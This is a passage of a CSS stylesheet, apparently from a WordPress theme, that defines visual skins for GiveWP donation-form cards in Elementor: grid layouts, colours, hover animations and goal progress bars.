    .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__read-more {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 60px;
    height: 60px;
    background: #ef2853;
    color: #FFFFFF;
    text-align: center;
    line-height: 60px;
    font-size: 22px;
    border-radius: 50%;
    margin: -30px 0 0 -30px;
    opacity: 0;
    z-index: 3;
    -webkit-transition: .3s ease;
    transition: .3s ease;
    transform: scale(0.3);
    -webkit-transform: scale(0.3); }
    .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__read-more svg {
      fill: currentColor; }
    .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-card__read-more:hover {
      background: #367978; }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-goal-progress {
    display: flex;
    flex-direction: column-reverse;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #444444;
    margin-bottom: 0; }
    .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-goal-progress .raised {
      margin: 12px 0 0 0; }
      .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-cobble-paradis .elementor-give-form .give-goal-progress .raised .goal-text {
        font-size: 22px;
        font-weight: 700;
        line-height: 1.25;
        color: #ef2853; }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form:hover .give-card__overlay {
    opacity: 1; }
  .elementor-give-forms--skin-cobble-paradis .elementor-give-form:hover .give-card__read-more {
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1); }
.elementor-give-forms--skin-cobble-castor {
  grid-template-areas: 'item1 item1 item2 item3' 'item1 item1 item4 item5'; }
  @media (max-width: 991.98px) {
    .elementor-give-forms--skin-cobble-castor {
      grid-template-areas: 'item1 item1' 'item2 item3' 'item4 item5'; } }
  @media (max-width: 767.98px) {
    .elementor-give-forms--skin-cobble-castor {
      grid-template-areas: 'item1' 'item2' 'item3' 'item4' 'item5'; } }
  .elementor-give-forms--skin-cobble-castor .elementor-give-form {
    position: relative;
    background: #FFFFFF;
    overflow: hidden;
    border: 1px solid #eaeaea;
    border-radius: 15px;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    -webkit-transition: all .3s;
    transition: all .3s; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form--1 {
      grid-area: item1; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form--2 {
      grid-area: item2; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form--3 {
      grid-area: item3; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form--4 {
      grid-area: item4; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form--5 {
      grid-area: item5; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form.elementor-give-form-feature .give-card__title {
      margin-bottom: 20px; }
    @media (min-width: 768px) {
      .elementor-give-forms--skin-cobble-castor .elementor-give-form.elementor-give-form-feature .give-card__body {
        padding: 30px; }
      .elementor-give-forms--skin-cobble-castor .elementor-give-form.elementor-give-form-feature .give-card__title {
        font-size: 26px; } }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__media {
      position: relative;
      width: 100%;
      min-height: 250px;
      height: 100%;
      background: #e7e6e4;
      overflow: hidden; }
      .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__media img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        object-fit: cover;
        -webkit-transition: all .3s;
        transition: all .3s; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__overlay {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, 0.5);
      z-index: 1;
      opacity: 0;
      -webkit-transition: all .3s;
      transition: all .3s; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__body {
      position: absolute;
      bottom: 0;
      left: 0;
      width: 100%;
      background: rgba(255, 255, 255, 0.97);
      padding: 15px;
      z-index: 3;
      -webkit-transition: all .5s;
      transition: all .5s; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__title {
      font-size: 20px;
      font-weight: 700;
      line-height: 1.15;
      color: #333333;
      margin-bottom: 0; }
      .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__title a {
        color: inherit; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__read-more {
      position: absolute;
      top: 50%;
      left: 50%;
      width: 60px;
      height: 60px;
      background: #4892da;
      color: #FFFFFF;
      text-align: center;
      line-height: 60px;
      font-size: 22px;
      border-radius: 50%;
      margin: -30px 0 0 -30px;
      opacity: 0;
      z-index: 3;
      -webkit-transition: .3s ease;
      transition: .3s ease;
      transform: scale(0.3);
      -webkit-transform: scale(0.3); }
      .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-card__read-more svg {
        fill: currentColor; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-goal-progress {
      display: flex;
      flex-direction: column-reverse;
      font-size: 14px;
      font-weight: 400;
      line-height: 1.25;
      color: #4c4c4c;
      margin-bottom: 0; }
      .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-goal-progress .raised {
        margin: 12px 0 0 0; }
        .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-goal-progress .raised .income, .elementor-give-forms--skin-cobble-castor .elementor-give-form .give-goal-progress .raised .goal-text {
          font-size: 22px;
          font-weight: 700;
          line-height: 1.25;
          color: #4892da; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form:hover .give-card__overlay {
      opacity: 1; }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form:hover .give-card__body {
      transform: translateY(100%);
      -webkit-transform: translateY(100%); }
    .elementor-give-forms--skin-cobble-castor .elementor-give-form:hover .give-card__read-more {
      opacity: 1;
      transform: scale(1);
      -webkit-transform: scale(1); }
.elementor-give-forms--skin-grid-wilson .elementor-give-form {
  padding-top: 18px;
  overflow: hidden;
  -webkit-transition: all .3s;
  transition: all .3s;
  position: relative; }
  .elementor-give-forms--skin-grid-wilson .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-wilson .elementor-give-form.has-thumbnail .give-card__body {
    border: none; }
  .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4; }
    .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__category {
    position: absolute;
    top: 0;
    left: 30px;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    color: #fff;
    background: #a08958;
    padding: 8px 15px;
    z-index: 9; }
    .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__category a {
      color: inherit; }
  .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__body {
    position: relative;
    background: #fff;
    padding: 25px 30px 30px;
    -webkit-transition: all .3s;
    transition: all .3s; }
  .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1.25;
    color: #333333;
    margin-bottom: 12px; }
    .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-goal-progress {
    margin-bottom: 0; }
    .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-goal-progress .bt-price .bt-goal {
      line-height: 1.5;
      font-size: 32px;
      font-weight: 700;
      color: #a08958; }
    .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-goal-progress .bt-price .bt-collected {
      line-height: 1.5;
      font-size: 15px;
      color: #333;
      margin-bottom: 20px; }
    .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-goal-progress .bt-progress {
      position: relative;
      width: 100%;
      height: 23px;
      background: #fff;
      border: 2px solid #a08958; }
      .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-goal-progress .bt-progress span {
        float: left;
        display: inline-block;
        width: 10%;
        height: 19px;
        border-right: 2px solid #fff;
        position: relative;
        z-index: 3; }
      .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-goal-progress .bt-progress .bt-percent {
        position: absolute;
        top: 0;
        left: 0;
        height: 19px;
        color: #ffffff;
        background: rgba(160, 137, 88, 0.5);
        z-index: 1; }
  @media (max-width: 575.98px) {
    .elementor-give-forms--skin-grid-wilson .elementor-give-form .give-card__body {
      padding: 24px 16px; } }
.elementor-give-forms--skin-grid-cholatse .elementor-give-form {
  background: #FCEFF9;
  margin-bottom: 55px;
  border-radius: 40px; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4;
    border-radius: 40px 40px 0px 0px; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__body {
    padding: 44px 40px 56px 40px;
    position: relative; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__body .give-card__goal {
      background: #AB3493;
      box-sizing: border-box;
      border-radius: 10px;
      padding: 11px 30px;
      font-weight: 500;
      font-size: 14px;
      line-height: 26px;
      text-transform: uppercase;
      color: #fff;
      display: inline-block;
      position: absolute;
      top: -25px; }
      .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__body .give-card__goal span {
        font-weight: 700;
        font-size: 18px;
        color: #fff; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__title {
    font-weight: bold;
    font-size: 22px;
    line-height: 30px;
    color: #292937;
    margin-bottom: 5px; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__excerpt {
    font-size: 16px;
    line-height: 28px;
    color: #555555; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__category {
    font-size: 13px;
    text-transform: uppercase;
    color: #AB3493;
    font-weight: 700; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__category a {
      color: inherit; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__category svg {
      display: inline-block;
      fill: #AB3493;
      margin-right: 6px;
      vertical-align: middle;
      margin-top: -5px; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__bottom-progress {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    bottom: -44px;
    width: calc(100% - 80px); }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__bottom-progress .give-card__raised {
      background: #FFFFFF;
      border: 1px solid #CACACA;
      box-sizing: border-box;
      border-radius: 10px;
      padding: 10px 30px;
      font-weight: 500;
      font-size: 14px;
      line-height: 26px;
      text-transform: uppercase;
      color: #6C6C6C; }
      .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__bottom-progress .give-card__raised span {
        font-weight: 700;
        font-size: 18px;
        color: #AB3493; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__bottom-progress .give-card__progress-bar {
      position: relative;
      height: 88px;
      border-radius: 50%;
      background: #fff; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-goal-progress {
    width: 88px;
    height: 88px; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-goal-progress svg {
      height: 88px !important;
      overflow: visible; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-goal-progress .raised {
      display: none; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-goal-progress .progressbar-text {
      font-weight: 600; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-goal-progress .give-progress-bar {
      height: 6px !important; }
@media (max-width: 767.98px) {
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__body {
    padding: 44px 20px 56px 20px;
    position: relative; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__bottom-progress {
    width: calc(100% - 40px);
    bottom: -30px; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__bottom-progress .give-card__raised {
      padding: 10px; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-card__bottom-progress .give-card__progress-bar {
      height: 65px; }
  .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-goal-progress {
    width: 65px;
    height: 65px; }
    .elementor-give-forms--skin-grid-cholatse .elementor-give-form .give-goal-progress svg {
      height: 65px !important;
      overflow: visible; } }
.elementor-give-forms--skin-grid-tronador.elementor-filter-wrap {
  text-align: center;
  margin: 0 0 30px; }
  .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter {
    list-style: none;
    display: inline-block;
    font-size: 16px;
    margin: 0;
    padding: 0; }
    .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter li {
      position: relative;
      display: inline-block;
      font-size: inherit;
      font-weight: 700;
      line-height: 1.5;
      text-transform: uppercase; }
      .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter li a {
        display: inline-block;
        color: #555555;
        background: transparent;
        padding: 13px 40px;
        border-radius: 25px; }
        .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter li a.active, .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter li a:hover {
          color: #fff;
          background: #4B915A; }
    @media (max-width: 991.98px) {
      .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter li a {
        padding: 20px 30px; } }
    @media (max-width: 767.98px) {
      .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter li {
        font-size: 14px; }
        .elementor-give-forms--skin-grid-tronador.elementor-filter-wrap .elementor-filter li a {
          padding: 15px 20px; } }
.elementor-give-forms--skin-grid-tronador .no-result {
  padding: 30px; }
.elementor-give-forms--skin-grid-tronador .elementor-give-form {
  position: relative;
  overflow: hidden;
  text-align: center;
  -webkit-transition: all .3s;
  transition: all .3s;
  border: 1px solid #EAE7E7; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form.animate__show {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form.animate__hide {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: zoomOut;
    animation-name: zoomOut; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__media {
    position: relative;
    overflow: hidden;
    padding-bottom: 66%;
    background: #e7e6e4; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__body {
    background: #fff; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__title {
    color: #292937;
    font-size: 20px;
    line-height: 1.2;
    letter-spacing: 0;
    font-weight: 700;
    margin: 15px 0 40px 0;
    padding: 0 40px;
    text-align: left; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__meta-date {
    font-size: 13px;
    line-height: 1.6;
    letter-spacing: 0;
    color: #4B915A;
    text-align: left;
    margin-top: 30px;
    padding-left: 40px;
    font-weight: 700; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__meta-date svg {
      display: inline-block;
      fill: #4B915A;
      margin-right: 6px;
      margin-top: -3px;
      vertical-align: middle; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form ul.give-card__total {
    list-style-type: none;
    display: flex;
    padding: 0;
    align-items: center;
    border-top: 1px solid #EAE7E7;
    margin: 0; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form ul.give-card__total li.give-card__100 {
      width: 30%;
      border-right: 1px solid #EAE7E7;
      padding: 7px 0;
      font-weight: bold;
      font-size: 14px;
      line-height: 26px;
      color: #4B915A; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form ul.give-card__total li.give-card__goal {
      width: 60%;
      font-weight: 600;
      font-size: 14px;
      line-height: 26px;
      color: #555555; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__raised {
    padding: 15px 0;
    color: #4B915A;
    font-weight: bold;
    font-size: 20px;
    line-height: 26px; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-card__progress-bar {
    position: relative; }
  .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-goal-progress {
    font-size: 14px;
    font-weight: 400;
    line-height: 1.25;
    color: #666666;
    margin-bottom: 0;
    display: flex;
    flex-direction: column-reverse; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-goal-progress svg {
      border-radius: 0px; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-goal-progress .raised {
      display: none; }
    .elementor-give-forms--skin-grid-tronador .elementor-give-form .give-goal-progress .give-progress-bar {
      height: 9px !important;
      border-radius: 0px; }
.elementor-give-forms--skin-grid-vaccine .elementor-give-form {
  position: relative;
  overflow: hidden;
  background: #FFFFFF;
  padding: 24px;
  border: 1px solid #E3E3E3;
  border-radius: 10px;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-vaccine .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__media {
    position: relative;
    padding-bottom: 66%;
    background: #e7e6e4;
    overflow: hidden;
    margin-bottom: 24px;
    border-radius: 10px; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__category {
    font-size: 18px;
    line-height: 1.67;
    margin-bottom: 24px; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__category a {
      display: inline-block;
      color: inherit;
      padding: 1px 12px;
      color: #009E74;
      background: #FFFFFF;
      border: 1px solid #009E74;
      border-radius: 8px; }
      .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__category a:not(:last-child) {
        margin-right: 8px; }
      .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__category a:hover {
        color: #FFFFFF;
        background: #009E74; }
  .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__title {
    font-size: 24px;
    font-weight: 700;
    line-height: 1.29;
    color: #151515;
    margin-bottom: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__title a {
      color: inherit; }
      .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__title a:hover {
        color: #25A5F4; }
  .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__date {
    font-size: 18px;
    line-height: 1.67;
    color: #8A8A8A;
    margin-bottom: 24px; }
  .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-btn-modal {
    display: inline-block;
    width: auto;
    font-size: 16px;
    font-weight: 700;
    line-height: 30px;
    color: #FFFFFF;
    padding: 10px 30px;
    background: #25A5F4;
    border-radius: 10px; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-btn-modal:hover {
      background: #0052B5; }
  .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-goal-progress {
    font-size: 18px;
    line-height: 1.67;
    color: #151515;
    margin-bottom: 8px; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-goal-progress svg {
      border-radius: 10px; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-goal-progress .raised {
      margin-bottom: 8px; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-goal-progress .income {
      font-size: 24px;
      font-weight: 700;
      color: #25A5F4; }
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-goal-progress .goal-text {
      font-weight: 700;
      color: #25A5F4; }
  @media (max-width: 1440px) {
    .elementor-give-forms--skin-grid-vaccine .elementor-give-form {
      padding: 16px; }
      .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__category, .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__date, .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-card__button {
        font-size: 16px; }
      .elementor-give-forms--skin-grid-vaccine .elementor-give-form .give-goal-progress {
        font-size: 16px; } }
.elementor-give-forms--skin-grid-yutmaru .elementor-give-form {
  position: relative;
  overflow: hidden;
  background: #FFFFFF;
  padding: 24px;
  border: 1px solid #E3E3E3;
  border-radius: 30px;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-yutmaru .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__media {
    position: relative;
    padding-bottom: 66%;
    background: #e7e6e4;
    overflow: hidden;
    border-radius: 30px; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__body {
    position: relative;
    padding-top: 50px; }
  .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__category {
    position: absolute;
    top: -20px;
    left: 50%;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.67;
    white-space: nowrap;
    color: #FFFFFF;
    background: #009E74;
    padding: 5px 20px;
    border-radius: 30px;
    -webkit-box-shadow: 0px 10px 20px rgba(0, 158, 116, 0.3);
    box-shadow: 0px 10px 20px rgba(0, 158, 116, 0.3);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%); }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__category a {
      color: inherit; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__category svg {
      display: inline-block;
      vertical-align: middle;
      margin-right: 10px; }
  .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__title {
    font-size: 30px;
    font-weight: 700;
    line-height: 1.29;
    text-align: center;
    color: #151515;
    margin-bottom: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__title a {
      color: inherit; }
      .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__title a:hover {
        color: #F4B03E; }
  .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-btn-modal {
    position: relative;
    z-index: 3;
    display: inline-block;
    width: auto;
    font-size: 16px;
    font-weight: 700;
    line-height: 30px;
    text-transform: unset;
    color: #FFFFFF;
    float: right;
    margin-top: -40px;
    padding: 10px 20px;
    background: #151515;
    border-radius: 30px; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-btn-modal:hover {
      background: #F4B03E; }
  .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress {
    display: flex;
    flex-direction: column-reverse;
    font-size: 18px;
    line-height: 1.67;
    color: #151515;
    margin-bottom: 0; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress svg {
      border-radius: 10px; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress .raised {
      margin: 40px 0 0;
      padding-right: 130px; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress .income {
      font-size: 24px;
      font-weight: 700;
      color: #F4B03E; }
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress .goal-text {
      font-weight: 700;
      color: #F4B03E; }
  @media (max-width: 1440px) {
    .elementor-give-forms--skin-grid-yutmaru .elementor-give-form {
      padding: 16px; }
      .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__body {
        padding-top: 44px; }
      .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__title {
        font-size: 24px;
        margin-bottom: 24px; }
      .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__category, .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__date, .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-card__button {
        font-size: 16px; }
      .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress {
        font-size: 16px; }
        .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress .raised {
          margin-top: 24px; }
        .elementor-give-forms--skin-grid-yutmaru .elementor-give-form .give-goal-progress .income {
          font-size: 20px; } }
.elementor-give-forms--skin-grid-platons .elementor-give-form {
  position: relative;
  overflow: hidden;
  text-align: center;
  background: #FDEBAF;
  padding: 20px 20px 0;
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-platons .elementor-give-form:hover {
    background: #FCD755; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form:hover .give-card__media img {
      -webkit-transform: scale(1.1);
      transform: scale(1.1); }
  .elementor-give-forms--skin-grid-platons .elementor-give-form .give-card__media {
    position: relative;
    padding-bottom: 66%;
    background: #e7e6e4;
    overflow: hidden;
    margin-bottom: 24px; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
      -webkit-transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s;
      transition: all 1.5s cubic-bezier(0.11, 0.52, 0.53, 0.79) 0s; }
  .elementor-give-forms--skin-grid-platons .elementor-give-form .give-card__body {
    background: #3D7C71;
    margin: 0 -20px;
    padding: 20px 20px 30px; }
  .elementor-give-forms--skin-grid-platons .elementor-give-form .give-card__title {
    font-size: 24px;
    font-weight: 800;
    line-height: 1.5;
    color: #032F27;
    margin-bottom: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form .give-card__title a {
      color: inherit; }
  .elementor-give-forms--skin-grid-platons .elementor-give-form .give-btn-modal {
    display: inline-block;
    width: auto;
    font-size: 16px;
    font-weight: 800;
    line-height: 24px;
    color: #206155;
    padding: 10px 30px;
    background: #FFFFFF;
    border-radius: 3px;
    -webkit-box-shadow: 10px 10px 0px 0px #206155;
    box-shadow: 10px 10px 0px 0px #206155; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form .give-btn-modal:hover {
      background: #FFFFFF; }
  .elementor-give-forms--skin-grid-platons .elementor-give-form .give-goal-progress {
    font-size: 16px;
    line-height: 1.5;
    color: #FFFFFF;
    margin-bottom: 8px; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form .give-goal-progress svg {
      border-radius: 3px; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form .give-goal-progress .raised {
      margin-bottom: 8px; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form .give-goal-progress .income {
      font-size: 24px;
      font-weight: 800;
      color: #FCD755; }
    .elementor-give-forms--skin-grid-platons .elementor-give-form .give-goal-progress .goal-text {
      font-weight: 800;
      color: #FCD755; }
.elementor-give-forms--skin-grid-nuptse .elementor-give-form {
  position: relative;
  overflow: hidden;
  text-align: center;
  background: #FFFFFF;
  padding: 30px;
  border-radius: 14px;
  -webkit-box-shadow: 0px 10px 20px rgba(21, 21, 21, 0.05);
  box-shadow: 0px 10px 20px rgba(21, 21, 21, 0.05);
  -webkit-transition: all .3s;
  transition: all .3s; }
  .elementor-give-forms--skin-grid-nuptse .elementor-give-form:hover .give-card__media img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-card__media {
    position: relative;
    padding-bottom: 66%;
    background: #e7e6e4;
    overflow: hidden;
    margin-bottom: 24px;
    border-radius: 100px; }
    .elementor-give-forms--skin-grid-nuptse .elementor-give-form .give-card__media img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover;
